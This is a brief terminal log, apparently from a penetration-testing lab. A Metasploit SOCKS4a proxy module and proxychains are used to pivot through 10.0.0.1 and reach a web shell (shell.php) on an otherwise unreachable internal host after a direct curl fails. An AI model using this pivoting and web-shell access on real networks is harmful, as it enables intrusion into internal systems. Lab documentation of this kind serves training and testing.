 msf6 auxiliary(server/socks4a) > curl http://100.0.0.2/shell.php
[*] exec: curl http://100.0.0.2/shell.php
curl: (7) Failed to connect to 100.0.0.2 port 80: 拒绝连接
msf6 auxiliary(server/socks4a) > proxychains curl http://100.0.0.2/shell.php
[*] exec: proxychains curl http://100.0.0.2/shell.php
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] Strict chain  ...  10.0.0.1:1081  ...  100.0.0.2:80  ...  OK
100.0.0.1
msf6 auxiliary(server/socks4a) > _